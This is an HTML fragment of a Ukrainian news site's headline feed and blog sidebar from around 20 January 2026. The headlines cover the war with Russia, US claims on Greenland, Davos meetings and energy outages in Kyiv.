                    <h3><a href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html" style="">У Канаді змоделювали сценарій військового вторгнення США – вперше за сто років </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html#mc-container" data-cackle-channel="532884" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html" style="">Девід Бекхем на тлі серйозного скандалу зі старшим сином зробив заяву про помилки дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">283</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html#mc-container" data-cackle-channel="532868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:48</time>
                    <h3><a href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html" style="">РФ намагається розширити "зони контролю" у двох областях, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html#mc-container" data-cackle-channel="532874" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html" style="">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#mc-container" data-cackle-channel="532830" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html" style="">Макрон прокоментував "злив" приватного листування Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">303</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html#mc-container" data-cackle-channel="532883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html" style="">Віткофф у Давосі зустрівся з посланцем Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html#mc-container" data-cackle-channel="532882" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html" style="">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html#mc-container" data-cackle-channel="532854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html" style="">Росіяни атакували Україну "Цирконом": у ВМС вказали на важливі деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">320</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html#mc-container" data-cackle-channel="532873" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:47</time>
                    <h3><a href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html" style="">Шмигаль розповів про ліквідацію наслідків атаки: "Аналізуємо, яку кількість електроенергії можна додатково вивільнити"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html#mc-container" data-cackle-channel="532881" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html" style="">"Розбіжності вигідні Росії": прем’єрка Данії закликала країни ЄС до єдності через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html#mc-container" data-cackle-channel="532875" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:35</time>
                    <h3><a href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html" style="">Зеленський назвав "незадовільною" роботу Повітряних сил по шахедах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html#mc-container" data-cackle-channel="532880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html" style="">У Червоному Хресті визнали недоречність своєї заяви, в якій розкритикували українські удари по території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">200</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html#mc-container" data-cackle-channel="532872" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html" style="">Прем'єр-міністр Гренландії закликав громадян готуватись до можливого вторгнення США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html#mc-container" data-cackle-channel="532876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html" style="font-weight: bold;">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html#mc-container" data-cackle-channel="532859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html" style="">"Скрєпи" вбивають: в Якутську на виставці "трофейного" танку загинув підліток</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html#mc-container" data-cackle-channel="532871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html" style="">Колишній генсек НАТО: час лестощів Трампу закінчився</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">423</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html#mc-container" data-cackle-channel="532866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html" style="">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">607</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html#mc-container" data-cackle-channel="532877" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html" style="">Російський диригент Семен Бичков незабаром очолить Паризьку оперу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">158</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html#mc-container" data-cackle-channel="532856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html" style="">У Фінляндії похвалились першим випадком, коли паркан на кордоні з Росією виправдав витрати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">496</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html#mc-container" data-cackle-channel="532870" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html" style="">Стубб назвав три можливі сценарії щодо Гренландії після заяв Трампа: хороший, поганий і жахливи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">269</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html#mc-container" data-cackle-channel="532858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html" style="">Лукашенко підписав документ щодо приєднання Білорусі до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html#mc-container" data-cackle-channel="532869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html" style="">Норвегія відмовилася від членства у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532864" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html" style="">Губернатор Каліфорнії про зазіхання Трампа: "Це просто жалюгідно"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">446</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html#mc-container" data-cackle-channel="532865" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html" style="">Китай отримав від США запрошення приєднатися до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html#mc-container" data-cackle-channel="532857" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:11</time>
                    <h3><a href="/blognews/1768925468--sproba-ob-ednati-ovets-i-vovkiv-diplomat-otsiniv-stvorennya.html" style="">"Спроба обʼєднати овець і вовків": дипломат оцінив створення Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925468--sproba-ob-ednati-ovets-i-vovkiv-diplomat-otsiniv-stvorennya.html#mc-container" data-cackle-channel="532867" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1768920259-zelenskiy-pro-peregovori-iz-ssha-gluhogo-kuta-poki-shcho-ne.html" style="">Зеленський про переговори із США: Глухого кута поки що не бачу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920259-zelenskiy-pro-peregovori-iz-ssha-gluhogo-kuta-poki-shcho-ne.html#mc-container" data-cackle-channel="532855" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768923655-v-ukrenergo-rozpovili-pro-situatsiyu-zi-svitlom.html" style="">В "Укренерго" розповіли про ситуацію зі світлом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768923655-v-ukrenergo-rozpovili-pro-situatsiyu-zi-svitlom.html#mc-container" data-cackle-channel="532861" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768924069-chornobilska-aes-zazhivlena-vid-ob-ednanoyi-energosistemi.html" style="font-weight: bold;">Чорнобильська АЕС заживлена від Об’єднаної енергосистеми України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924069-chornobilska-aes-zazhivlena-vid-ob-ednanoyi-energosistemi.html#mc-container" data-cackle-channel="532863" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html" style="">Сенат США більше не відкладатиме законопроєкт про жорсткі санкції проти РФ, - сенатор Грем </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">270</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html#mc-container" data-cackle-channel="532840" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:35</time>
                    <h3><a href="/blognews/1768923186-tramp-opublikuvav-zobrazhennya-z-amerikanskimi-grenlandieyu-.html" style="">Трамп опублікував зображення з "американськими" Гренландією, Канадою і Венесуелою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">343</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768923186-tramp-opublikuvav-zobrazhennya-z-amerikanskimi-grenlandieyu-.html#mc-container" data-cackle-channel="532860" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html" style="">Президент Зеленський: Росія до 2030 року матиме армію розміром у 2,5 млн, Європі потрібна більша</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html#mc-container" data-cackle-channel="532850" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768918123-makron-spolucheni-shtati-pragnut-poslabiti-evropu.html" style="">Макрон: Сполучені Штати прагнуть послабити Європу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768918123-makron-spolucheni-shtati-pragnut-poslabiti-evropu.html#mc-container" data-cackle-channel="532851" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html" style="">Зеленський заявив, що розслідування НАБУ проти Тимошенко не пов’язане з можливими виборами в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html#mc-container" data-cackle-channel="532849" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1768915739-vlada-ispaniyi-viklyuchae-diversiyu-u-katastrofi-na-zaliznitsi.html" style="">Влада Іспанії виключає диверсію у катастрофі на залізниці із 41 загиблим</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915739-vlada-ispaniyi-viklyuchae-diversiyu-u-katastrofi-na-zaliznitsi.html#mc-container" data-cackle-channel="532848" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:34</time>
                    <h3><a href="/blognews/1768919218-u-kremli-pidtverdili-shcho-dmitriev-u-davosi-zustrinetsya.html" style="">У Кремлі підтвердили, що Дмитрієв у Давосі зустрінеться з представниками американської делегації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919218-u-kremli-pidtverdili-shcho-dmitriev-u-davosi-zustrinetsya.html#mc-container" data-cackle-channel="532853" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768915062-fedorov-strategichna-tsil-ukrayini---50-tisyach-vtrat-rf-shchomisyatsya.html" style="">Федоров: Стратегічна ціль України - 50 тисяч втрат РФ щомісяця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915062-fedorov-strategichna-tsil-ukrayini---50-tisyach-vtrat-rf-shchomisyatsya.html#mc-container" data-cackle-channel="532846" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768918749-u-kievi-bez-tepla-zalishayutsya-4-000-bagatopoverhivok-iz.html" style="">У Києві без тепла залишаються  4 000 багатоповерхівок із 5 635, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768918749-u-kievi-bez-tepla-zalishayutsya-4-000-bagatopoverhivok-iz.html#mc-container" data-cackle-channel="532852" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:02</time>
                    <h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html" style="">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1222</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html#mc-container" data-cackle-channel="532829" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
